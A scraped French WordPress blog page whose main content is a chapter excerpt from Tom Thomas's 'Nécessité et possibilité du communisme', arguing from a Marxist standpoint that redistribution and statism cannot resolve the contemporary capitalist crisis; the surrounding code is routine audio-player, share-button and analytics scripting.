			document.getElementById("playpause"+id).className = "playpause pause";
		}
		
		//timeupdate media event handler
		function ca_timeUpdate(el, sender, id){
			//update span id current_time
			var sec = sender.currentTime;
			sec = sec % 3600;
			var min = Math.floor(sec / 60);
			sec = Math.floor(sec % 60);
			if (sec.toString().length < 2) sec = "0" + sec;
			if (min.toString().length < 2) min = "0" + min;
			document.getElementById('currentTime'+id).innerHTML = min + ":" + sec + " / ";
			
			//update span id duration
			var sec2 = sender.duration;
			sec2 = sec2 % 3600;
			var min2 = Math.floor(sec2 / 60);
			sec2 = Math.floor(sec2 % 60);
			if (sec2.toString().length < 2) sec2 = "0" + sec2;
			if (min2.toString().length < 2) min2 = "0" + min2;
			document.getElementById('duration'+id).innerHTML = min2 + ":" + sec2;
			
			//update seekbar attributes: start time, end time, and current time
			var seekbar = document.getElementById(el);
			seekbar.min = sender.startTime;
			seekbar.max = sender.duration;
			seekbar.value = sender.currentTime;
			
			$codeart( "#"+el ).slider( "value", sender.currentTime);
			$codeart( "#"+el ).slider( "option", "max", sender.duration );
			
			//update buffered percent of the audio file
			var width = $codeart('#seek'+id).width();
			var parentWidth = $codeart('#seek'+id).offsetParent().width();
			var percent = 100*width/parentWidth;
			var res = (sender.buffered.end(0)/sender.duration)*percent+"%";
			$codeart("#gutter"+id).css("width", res);
		}
		
		//Toogle muted property of the audio
		function ca_toogleMuted(el,sender){
			var btn = document.getElementById(sender.id);
			if(document.getElementById(el).muted==true){
				document.getElementById(el).muted=false;
				var i=ca_myPlayers.indexOf(el);
				var classVolume = ca_volumeStates[i];
				btn.className = "muteButton "+classVolume;
			}
			else{
				document.getElementById(el).muted=true;
				btn.className = "muteButton noVolume";
			}
		}
		
		//When the audio ends make the pause button look like a play button
		function ca_audioEnded(el){
			btn = document.getElementById(el);
			btn.className = "playpause pause";
		}
		
		//loadedmetadata Media event handler to update span id=duration of the audio player
		function ca_metaLoaded(id){
			var sender = document.getElementById("audio_with_controls"+id);
			var sec = sender.duration;
			sec = sec % 3600;
			var min = Math.floor(sec / 60);
			sec = Math.floor(sec % 60);
			if (sec.toString().length < 2) sec = "0" + sec;
			if (min.toString().length < 2) min = "0" + min;
			document.getElementById('duration'+id).innerHTML = min + ":" + sec;
		}
		
		//function to create the volume bar of the audio player
		function ca_createVolumeBar(id){
			$codeart("#volume"+id).slider({
				value  : 75,
				step   : 1,
				range  : "min",
				min    : 0,
				max    : 100,
				change : function(){
					var value = $codeart("#volume"+id).slider("value");
					var player = document.getElementById("audio_with_controls"+id);
					player.volume = (value / 100);
					
					var classVolume = "";
					if(value>55){
						classVolume = "fullVolume";
					} else if(value>10 && value<=55){
						classVolume = "middleVolume";
					} else{
						classVolume = "noVolume";
					}
					var i=ca_myPlayers.indexOf("audio_with_controls"+id);
					ca_volumeStates[i] = classVolume;
					if(player.muted==true){
						player.muted=false;
					}
					document.getElementById("muteButton"+id).className = "muteButton "+classVolume;
				}
			});
		}
		
		//function to create the seek bar of the audio player
		function ca_createSeekBar(id){
			var seek = $codeart("#seek"+id).slider({
				value  : 0,
				step   : 0.00000001,
				range  : "min",
				min    : 0,
				max    : document.getElementById("audio_with_controls"+id).duration,
				slide  : function( event, ui ) {
					var player = document.getElementById("audio_with_controls"+id);
					player.currentTime = ui.value;
				}
			});
		}
		
		//Initialize the volume state of the audio player when page is loaded
		function ca_initMuteButtonClass(id){
			ca_myPlayers[ca_position] = "audio_with_controls"+id;
			if($codeart("#muteButton"+id).hasClass("fullVolume")) 
			{
				ca_volumeStates[ca_position] = "fullVolume";
			} else if($codeart("#muteButton"+id).hasClass("middleVolume")){
				ca_volumeStates[ca_position] = "middleVolume";
			} else{
				ca_volumeStates[ca_position] = "noVolume";
			}
			ca_position++;
		}
		
		//Make the audio player responsive
		function ca_responsiveAudioPlayer(id,skin,download){
			var playerH = $codeart("#controls"+id).height();
			var playerW = $codeart("#controls"+id).width();
			
			//Verticaly center playpause button
			var playpauseH = $codeart("#playpause"+id).height();
			var fplaypauseH = (playerH-playpauseH)/2;
			$codeart("#playpause"+id).css("top",fplaypauseH);
			
			//Verticaly center seekbar
			var seekH = $codeart("#seek"+id).height();
			var fseekH = (playerH-seekH)/2;
			$codeart("#seek"+id).css("top",fseekH);
			
			//Verticaly center gutter
			var gutterH = $codeart("#gutter"+id).height();
			var fgutterH = (playerH-gutterH)/2;
			$codeart("#gutter"+id).css("top",fgutterH);
			
			//Verticaly adjust timer span to be above the seekbar
			var timerH = 27;
			var ftimerH = ((playerH-timerH)/2)-(gutterH);
			$codeart("#timer"+id).css("top",ftimerH);
			//Verticaly center volumebar
			var volumeH = $codeart("#volume"+id).height();
			var fvolumeH = (playerH-volumeH)/2;
			$codeart("#volume"+id).css("top",fvolumeH);
			//Verticaly center mute button
			var muteH = $codeart("#muteButton"+id).height()+2;
			var fmuteH = (playerH-muteH)/2;
			$codeart("#muteButton"+id).css("top",fmuteH);
			var stopminiH = $codeart("#stop"+id).height();
			if(skin==="small"){
				//Available space for the seekbar & volumebar within audio player
				//The seekbar's volumebar's width attribute changes, other elements remain the same
				var available = playerW-95;
				if(download==="true"){
					available = playerW-110;
				}
				//Verticaly center stop button
				var fstopminiH = (playerH-stopminiH)/2;
				var pomMuteR = 7;
				var pomTimerR = 27;
				if(download==="true"){
					pomMuteR = 35;
					pomTimerR = 50;
				}
			} else{
				//Available space for the seekbar & volumebar within audio player
				//The seekbar's volumebar's width attribute changes, other elements remain the same
				var available = playerW-100;
				//Align stop button with playpause button
				var fstopminiH = (playpauseH+fplaypauseH-stopminiH);
				var pomMuteR = 12;
				var pomTimerR = 35;
			}
			//The seekbar and the gutter are 3/4 of the available space
			var seekW = (available*75)/100;
			$codeart("#seek"+id).css("width",seekW);
			$codeart("#gutter"+id).css("width",seekW);
			
			//The volumebar is 1/4 of the available space
			var volumeW = (available*25)/100;
			if(download==="true" && skin==="small"){
				volumeW = (available*20)/100;
				$codeart("#volume"+id).css("right","34px");	
				
			}
			$codeart("#volume"+id).css("width",volumeW);
			
			var muteR = volumeW+pomMuteR;
			$codeart("#muteButton"+id).css("right",muteR);
			var timerR = volumeW+pomTimerR;
			$codeart("#timer"+id).css("right",timerR);
			$codeart("#stop"+id).css("top",fstopminiH);
			
			if(download==="true")
				$codeart("#downloadButton"+id).css("top",fstopminiH);
		}
		
		function ca_appendDownloadButton(id,mp3){
			$codeart('#default_player_fallback'+id).after('<a id="downloadButton'+id+'" class="download-flash" href="'+mp3+'"></a>');
		}
	</script>
	
	<style type="text/css">
	.codeart-google-mp3-player .download-link{
		display:block;
		padding: 0 5px 0 5px;
		float: left;
	}
	.codeart-google-mp3-player embed{
		float: left;
	}
	.codeart-google-mp3-player{
		overflow: hidden;
	}
	.codeart-google-mp3-player object{
		float: left;
	}
	</style>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				filter: none;
			}
		</style>
	<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style type="text/css">
		h1, h2, h3, h4, h5, h6, #quote div span, #blurbs div span.titles, .hover span, .fn { font-family: '', ; }body { font-family: '', ; }		</style>
	<link rel="shortcut icon" href="http://www.demystification.fr/wp-content/uploads/2012/05/favicon1.ico" /><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_below,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_below,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-625b5d363e72bb32ac4c6e897783b194","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-625b5d363e72bb32ac4c6e897783b194" async="async"></script><!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-32829128-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="http://www.demystification.fr/wp-content/themes/SimplePress/css/ie6style.css" />
    <script type="text/javascript" src="http://www.demystification.fr/wp-content/themes/SimplePress/js/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">DD_belatedPNG.fix('img#logo, .slider_image img, .banner, .banner .readmore, .wrap .image img, .thumb div .image img, div.avatar span.overlay');</script>
<![endif]-->
<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="http://www.demystification.fr/wp-content/themes/SimplePress/css/ie7style.css" />
<![endif]-->
</head>
<body class="post-template-default single single-post postid-1129 single-format-standard chrome et_includes_sidebar">
<div class="wrapper">
  <a href="http://www.demystification.fr/">    <img src="http://www.demystification.fr/wp-content/uploads/2012/05/Logo8.jpg" alt="Démystification" id="logo"/></a>

    <div id="navwrap">
        <span class="nav_top"></span>
                    <ul class="nav superfish">
                                    <li ><a href="http://www.demystification.fr/">Accueil</a></li>
                
                <li class="page_item page-item-59"><a href="http://www.demystification.fr/demystification-3/">Démystification</a></li>
<li class="page_item page-item-71 page_item_has_children"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/">Les livres de Tom Thomas</a>
<ul class='children'>
	<li class="page_item page-item-1539"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/ville-et-capital/">VILLE ET CAPITAL</a></li>
	<li class="page_item page-item-1529"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/la-face-cachee-des-nouvelles-technologies/">LA FACE CACHÉE DES NOUVELLES TECHNOLOGIES</a></li>
	<li class="page_item page-item-1491"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/le-capital-automate/">LE CAPITAL AUTOMATE</a></li>
	<li class="page_item page-item-1435"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/vers-un-nouveau-mouvement-communiste/">VERS UN NOUVEAU MOUVEMENT COMMUNISTE</a></li>
	<li class="page_item page-item-1402"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/2015-situation-perspectives/">2015 &#8211; SITUATION &#038; PERSPECTIVES</a></li>
	<li class="page_item page-item-1359"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/la-montee-des-extremes/">LA MONTÉE DES EXTRÊMES</a></li>
	<li class="page_item page-item-1204"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/necessite-et-possibilite-du-communisme/">NÉCESSITÉ ET POSSIBILITÉ DU COMMUNISME</a></li>
	<li class="page_item page-item-533"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/etatisme-contre-liberalisme/">ETATISME CONTRE LIBÉRALISME?</a></li>
	<li class="page_item page-item-130"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/demanteler-le-capital-ou-etre-broyes/">DÉMANTELER LE CAPITAL OU ÊTRE BROYÉS</a></li>
	<li class="page_item page-item-147"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/la-crise-laquelle-et-apres/">LA CRISE. LAQUELLE? ET APRÈS?</a></li>
	<li class="page_item page-item-154"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/les-communistes-et-le-travail-theorique-aujourdhui/">LES COMMUNISTES ET LE TRAVAIL THÉORIQUE AUJOURD&rsquo;HUI</a></li>
	<li class="page_item page-item-162"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/propriete-et-possession-alienation-et-liberte/">PROPRIÉTÉ ET POSSESSION, ALIÉNATION ET LIBERTÉ</a></li>
	<li class="page_item page-item-169"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/conscience-et-lutte-de-classe/">CONSCIENCE ET LUTTE DE CLASSE</a></li>
	<li class="page_item page-item-178"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/la-crise-chronique-ou-le-stade-senile-du-capitalisme/">LA CRISE CHRONIQUE OU LE STADE SÉNILE DU CAPITALISME</a></li>
	<li class="page_item page-item-199"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/les-mondialisations/">LES MONDIALISATIONS</a></li>
	<li class="page_item page-item-216"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/karl-marx-et-la-transition-au-communisme/">KARL MARX ET LA TRANSITION AU COMMUNISME</a></li>
	<li class="page_item page-item-206"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/letat-et-le-capital/">L&rsquo;ETAT ET LE CAPITAL</a></li>
	<li class="page_item page-item-226"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/lhegemonie-du-capital-financier-et-sa-critique/">L&rsquo;HÉGÉMONIE DU CAPITAL FINANCIER ET SA CRITIQUE</a></li>
	<li class="page_item page-item-233"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/ni-fin-du-travail-ni-travail-sans-fins/">NI FIN DU TRAVAIL, NI TRAVAIL SANS FINS</a></li>
	<li class="page_item page-item-239"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/les-racines-du-fascisme/">LES RACINES DU FASCISME</a></li>
	<li class="page_item page-item-248"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/partager-le-travail-cest-changer-le-travail/">PARTAGER LE TRAVAIL, C&rsquo;EST CHANGER LE TRAVAIL</a></li>
	<li class="page_item page-item-257"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/une-breve-histoire-de-lindividu/">UNE BRÈVE HISTOIRE DE L&rsquo;INDIVIDU</a></li>
	<li class="page_item page-item-266"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/lecologie-du-sapeur-camember/">L&rsquo;ÉCOLOGIE DU SAPEUR CAMEMBER</a></li>
	<li class="page_item page-item-276"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/a-propos-des-revolutions-du-xxeme-siecle-ou-le-detour-irlandais/">A PROPOS DES RÉVOLUTIONS DU XXÈME SIÈCLE OU LE DÉTOUR IRLANDAIS</a></li>
	<li class="page_item page-item-285"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/le-capitalisme-des-deux-mondes/">LE CAPITALISME DES DEUX MONDES</a></li>
	<li class="page_item page-item-293"><a href="http://www.demystification.fr/les-livres-de-tom-thomas-2/crise-technique-et-temps-de-travail/">CRISE, TECHNIQUE ET TEMPS DE TRAVAIL</a></li>
</ul>
</li>
<li class="page_item page-item-74 page_item_has_children"><a href="http://www.demystification.fr/lecons-dhistoire-2/">Leçons d&rsquo;histoire</a>
<ul class='children'>
	<li class="page_item page-item-303"><a href="http://www.demystification.fr/lecons-dhistoire-2/aristote/">Aristote</a></li>
	<li class="page_item page-item-312"><a href="http://www.demystification.fr/lecons-dhistoire-2/gerard-bloch/">Gérard Bloch</a></li>
	<li class="page_item page-item-345"><a href="http://www.demystification.fr/lecons-dhistoire-2/pierre-broue/">Pierre Broué</a></li>
	<li class="page_item page-item-376"><a href="http://www.demystification.fr/lecons-dhistoire-2/maurice-dommanget/">Maurice Dommanget</a></li>
	<li class="page_item page-item-509"><a href="http://www.demystification.fr/lecons-dhistoire-2/friedrich-engels/">Friedrich Engels</a></li>
	<li class="page_item page-item-399"><a href="http://www.demystification.fr/lecons-dhistoire-2/jacques-grandjonc/">Jacques Grandjonc</a></li>
	<li class="page_item page-item-405"><a href="http://www.demystification.fr/lecons-dhistoire-2/daniel-guerin/">Daniel Guérin</a></li>
	<li class="page_item page-item-424"><a href="http://www.demystification.fr/lecons-dhistoire-2/henri-guillemin/">Henri Guillemin</a></li>
	<li class="page_item page-item-441"><a href="http://www.demystification.fr/lecons-dhistoire-2/claude-guillon/">Claude Guillon</a></li>
	<li class="page_item page-item-448"><a href="http://www.demystification.fr/lecons-dhistoire-2/eric-hobsbawm/">Eric Hobsbawm</a></li>
	<li class="page_item page-item-450"><a href="http://www.demystification.fr/lecons-dhistoire-2/louis-janover/">Louis Janover</a></li>
	<li class="page_item page-item-452"><a href="http://www.demystification.fr/lecons-dhistoire-2/annie-lacroix-riz/">Annie Lacroix-Riz</a></li>
	<li class="page_item page-item-503"><a href="http://www.demystification.fr/lecons-dhistoire-2/jack-london/">Jack London</a></li>
	<li class="page_item page-item-512"><a href="http://www.demystification.fr/lecons-dhistoire-2/karl-marx/">Karl Marx</a></li>
	<li class="page_item page-item-454"><a href="http://www.demystification.fr/lecons-dhistoire-2/george-orwell/">George Orwell</a></li>
	<li class="page_item page-item-457"><a href="http://www.demystification.fr/lecons-dhistoire-2/michael-parenti/">Michael Parenti</a></li>
	<li class="page_item page-item-1617"><a href="http://www.demystification.fr/lecons-dhistoire-2/jacques-r-pauwels/">Jacques R. Pauwels</a></li>
	<li class="page_item page-item-459"><a href="http://www.demystification.fr/lecons-dhistoire-2/victor-serge/">Victor Serge</a></li>
	<li class="page_item page-item-461"><a href="http://www.demystification.fr/lecons-dhistoire-2/jules-valles/">Jules Vallès</a></li>
	<li class="page_item page-item-463"><a href="http://www.demystification.fr/lecons-dhistoire-2/howard-zinn/">Howard Zinn</a></li>
</ul>
</li>
<li class="page_item page-item-77"><a href="http://www.demystification.fr/le-point-du-jour-2/">Le Point du Jour</a></li>
<li class="page_item page-item-99"><a href="http://www.demystification.fr/blog/">Blog</a></li>
<li class="page_item page-item-101"><a href="http://www.demystification.fr/liens/">Liens</a></li>
                            </ul> <!-- end ul.nav -->
        
        <a href="#" id="mobile_nav" class="closed">Navigation Menu<span></span></a>
                <br class="clear" />
        <span class="nav_bottom"></span>
    </div><!-- #navwrap -->    <div id="content">
        <div class="content_wrap">
            <div class="content_wrap">
                <div id="posts">
                                    <div id="breadcrumbs">
                        			<a href="http://www.demystification.fr">Accueil</a> <span class="separate">&raquo;</span>

							<a href="http://www.demystification.fr/category/blog/">Blog </a><span class="separate">&raquo;</span> SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE			                    </div>
                    
                    <div class="post">

		<h1 class="main-title">SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE</h1>
		<span class="postinfo">
			<span class="line"></span>
			Publié  par <a href="http://www.demystification.fr/author/admin/" title="Articles par admin" rel="author">admin</a> on Oct 1, 2013 | <a href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/#respond">0 commentaire</a>			<span class="line"></span>
		</span>

	<a href="http://www.demystification.fr/wp-content/uploads/2013/01/Necessite.jpg" class="lightbox fancybox" rel="media" title="SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE"><img src="http://www.demystification.fr/wp-content/uploads/2013/01/Necessite.jpg" class="gallery_full" /></a>



			<div class="at-above-post addthis_tool" data-url="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/"></div><div class="pf-content"><p>CHAPITRE 2 du dernier livre de Tom Thomas « Nécessité et possibilité du communisme »</p>
<p>2.1. De quelques faux remèdes</p>
<p>Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.</p>
<p><span id="more-1129"></span></p>
<p>Beaucoup, notamment à gauche, se contentent de préconiser que l’argent et le crédit ne servent pas à l’enrichissement outrancier d’une petite minorité et aux spéculations, mais au développement du capital productif de plus-value (grosso modo le capital industriel), lequel est supposé par eux pouvoir ainsi poursuivre sa croissance (« verte » éventuellement), créer des emplois et une richesse qu’il suffirait ensuite de répartir un peu mieux pour qu’augmente le bien- être général. Il a pourtant déjà été amplement montré, à maintes reprises<sup>29</sup>, que le blocage de la croissance, et nous l’avons encore rappelé brièvement au chapitre précédent, est en réalité celui de la valorisation et de la reproduction élargie du capital (de son accumulation), et qu’il est structurellement fondé sur celui des hausses de productivité. Ce n’est pas parce que les profits et le crédit sont mal employés qu’il y a crise. C’est parce que leur conversion en moyens de production et de productivité accrus n’est plus assez rentable. On ne fait pas boire un âne qui n’a pas soif, dit bien l’adage. D’où le phénomène de « trappe à liquidités » que nous avons évoqué ci-dessus. Et d’où aussi cette constatation que font certains économistes distingués: <i>« Les</i><i> </i><i>politiques monétaires très expansionnistes ou les politiques de prêts publics aux pays ne résorbent pas ces problèmes </i>(que pose la crise, n.d.a.)<sup>30</sup><i> »</i> .</p>
<p>Certains de ces critiques du capital financier se veulent plus radicaux en se posant comme anticapitalistes. Ils proposent que l’État, supposé représenter « l’intérêt général », capte l’essentiel de la plus-value par l’impôt au détriment du capital et des capitalistes privés. Il pourrait alors augmenter les emplois publics et parapublics, lancer de « grands travaux », financer des investissements. Il pourrait aussi ajouter à tout cela l’obligation d’une hausse des salaires et une bonne dose de protectionnisme. Et voilà la consommation et la production nationales, la croissance et les emplois nationaux qui repartiraient à la hausse<sup>31</sup>.</p>
<p>Miracle d’un capitalisme étatisé! Comme si cet État pouvait agir efficacement pour la croissance capitaliste en dehors du cadre des lois de la valorisation telles qu’elles jouent dans la situation contemporaine<sup>32</sup>! Situation telle que cette valorisation est bloquée par l’efficacité même avec laquelle le capital fait produire (productivité élevée, division planétaire du travail très accentuée, etc.). Et cela l’État n’y peut rien changer. On rappellera en revanche plus loin en quoi cette « efficacité » – qui est devenue catastrophique pour le capital lui-même, et encore plus pour les masses qui vivent sous sa domination – constitue une base solide pour sortir de la crise en sortant de cette domination.</p>
<p>Chacun sait d’ailleurs que ce miracle étatiste a déjà été proposé maintes fois aux citoyens, et a toujours tourné au fiasco (cf. 1981 pour le dernier en date en France), ou au cauchemar quand ce type de capitalisme était poussé jusqu’à l’extrême d’une bureaucratie totalitaire et dictatoriale (le stalinisme par exemple).</p>
<p>La soi-disant solution d’une étatisation accrue (car elle déjà considérable même sous le couvert du « libéralisme ») du capital repose sur une série d’erreurs. Rappelons en trois parmi les principales.</p>
<p>Une analyse superficielle de la cause de la crise<sup>33</sup> trouvée dans l’accroissement exponentiel des écarts de revenus financiers et patrimoines entre les masses populaires et une petite poignée de riches de plus en plus riches. Certes le fait est scandaleusement énorme. Mais si les 1 % les plus riches (pourcentage souvent avancé pour définir les scandaleusement riches) ont effectivement démultiplié leurs accaparements (bonus, stock-options, retraites chapeaux, parachutes dorés, salaires inouïs, etc.) relativement aux périodes précédentes, là n’est pourtant pas la raison essentielle qui fait qu’une part toujours plus petite des richesses produites revient aux prolétaires. Cette raison repose surtout dans le fait que la part du capital fixe (machinerie) dans la valeur produite ayant constamment augmenté, et particulièrement dans les soixante dernières années, relativement à celle de la main-d’œuvre prolétaire (capital variable), il en résulte nécessairement que la part de la valeur produite lui revenant (et revenant à ses propriétaires, financiers et managers) soit aussi augmentée, et notamment la fraction de celle-ci représentant la plus-value afin que soit maintenu le taux de profit. Le développement de la productivité dans le capitalisme, c’est toujours nécessairement aussi celui du taux d’exploitation (pl/Cv, plus-value/coût salarial), même quand le salaire augmente. Et comme il aboutit finalement à une diminution, d’abord relative, puis absolue de la quantité de travail employée, cela induit inéluctablement une baisse de la masse salariale (qu’accentue encore le recours accru à l’extraction de la plus-value sous sa forme absolue que nous avons évoqué au chapitre 1). Fondamentalement on retrouve là le phénomène suraccumulation de capital/sous-consommation des masses qui ne relève pas d’une question de morale ou de gouvernement, mais est absolument inhérent aux rapports capitalistes de production.</p>
<p>Or, c’est justement ce qu’ignorent les tenants de la thèse que l’insuffisance des salaires (c’est-à-dire la sous-consommation des masses), cause n°1 selon eux de la non croissance et de la crise, serait due à l’extrême et immorale cupidité de cette petite minorité de riches. À faux diagnostic, faux remède. C’est pourquoi ils aboutissent alors à cette deuxième erreur quant aux moyens de résoudre la crise. Puisqu’ils la réduisent, dans son fondement, à un problème de partage des richesses. Il suffirait, pour l’essentiel, de « prendre aux riches » pour redresser les comptes de l’État et élever le niveau des prestations sociales et des salaires, ce qui ferait augmenter la consommation, et alors la production aussi. Bien évidemment le protectionnisme est ici plus ou moins sous-entendu, puisqu’on ne peut partager que ce qu’on produit.</p>
<p>Laissons ici de côté la critique du protectionnisme, dont on sait que, comparé au libéralisme, ce serait pour les peuples subir la peste au lieu du choléra. Non seulement parce qu’il est tout à fait inefficace à améliorer la fameuse croissance et le niveau de vie des peuples dans la situation du capitalisme moderne, mais, pire encore, parce qu’il est une source abondante et intarissable d’exacerbation du nationalisme, de la xénophobie et des conflits entre peuples. Intéressons-nous plutôt à cette thèse d’apparence très radicale, et aussi très simple, de « prendre aux riches » pour donner aux autres. L’objectif n’a rien que de louable. Mais, à y regarder de plus près, ce type de promesse se heurte d’emblée à cette contradiction, puisqu’elle ne touche rien de fondamental aux rapports de production capitalistes, de vouloir relancer les investissements tout en augmentant les coûts salariaux, alors même que la crise manifeste une énorme suraccumulation de capital relativement à ses possibilités de valorisation. En système capitaliste (étatisé ou pas), l’heure, dans une telle situation, est à la destruction du capital excédentaire, à la réduction des coûts salariaux, à l’intensification du travail « flexibilisé », au chômage accru, faute de pouvoir obtenir une augmentation suffisamment forte de la plus-value sous sa forme relative (gains de productivité).</p>
<p>Ajoutons que, quand bien même – imaginons-le un instant, bien que cela soit impossible sans une révolution victorieuse – les riches auraient été vraiment pressurés comme des citrons, et au profit d’une redistribution en faveur des masses<sup>34</sup>, cette élévation de leur niveau de vie ne serait que très provisoire. Car, le rapport de propriété capitaliste des moyens de production subsistant, l’écart reprendrait son envol, les nouveaux propriétaires juridiques étatiques remplaçant les anciens, associés aux mêmes puissances intellectuelles dirigeantes. Un adage dit qu’il ne suffit pas de donner un poisson à celui qui a faim, il faut lui apprendre à pêcher. Le communiste ajoute: il faut en plus qu’il ait la propriété des moyens de la pêche! Il ne s’agit pas de redistribuer les richesses, de rebattre les cartes, pour changer la situation des prolétaires (illusion d’une Nouvelle Donne, d’un New Deal<sup>35</sup>, alors qu’on reste dans le même jeu où ce sont toujours les mêmes qui gagnent)! Il faut qu’ils prennent possession de tous les moyens, matériels et intellectuels, de la production des richesses, c’est-à-dire que soit abolie la condition de prolétaire. Quitte à faire une révolution politique, et il en faudrait pour vraiment « prendre aux riches » et pas seulement une petite part, autant ne pas s’arrêter sitôt en chemin, et aller jusqu’à la victoire, jusqu’à s’approprier toutes les conditions de la production. D’ailleurs, comme le disait Saint-Just – et il l’a vérifié à ses dépens – <i>« ceux qui ne font les révolutions qu’à moitié creusent eux- mêmes leurs propres tombeaux »</i>.</p>
<p>Enfin, observons une troisième erreur. Elle est que tous les divers idéologues et partis qui se proposent à qui mieux mieux comme guides de la société et dirigeants de l’État partagent en commun cet espoir de pouvoir sortir de la crise en restaurant « la croissance », c’est-à-dire la valorisation et l’accumulation du capital. Ils divergent seulement – un peu – sur les moyens d’y parvenir.</p>
<p>Cette erreur est fondée sur une méconnaissance profonde de la situation historique d’un capitalisme arrivé à son âge sénile. Situation que, même si on imagine un instant que la bourgeoisie pourrait identifier correctement la cause de la crise dans le niveau atteint par la productivité et l’ampleur du phénomène contradictoire suraccumulation du capital/sous-consommation des masses qu’il entraîne, elle ne pourrait pas trouver la solution pour en sortir, puisqu’elle ne pourrait pas établir les conditions d’une reproduction élargie du capital du type « Trente Glorieuses ». C’est cette caractéristique historique spécifique de la crise actuelle qu’il est essentiel de comprendre, justement parce qu’elle est spécifique et que, donc, elle implique une orientation spécifique de la lutte des prolétaires qui, sinon, seront effroyablement broyés.</p>
<p>2.2. Spécificité de la crise contemporaine</p>
<p>La crise est le moment, et a pour fonction, de rétablir le procès de la reproduction élargie du capital. Il s’agit donc pour les États, qui sont responsables de reproduire la société capitaliste, de mettre en œuvre une politique de crise qui crée les conditions d’une relance de la croissance, c’est-à-dire d’une croissance de la production-réalisation de la plus-value qui soit aussi celle du taux de profit. Pour y parvenir trois conditions au moins sont à réunir.</p>
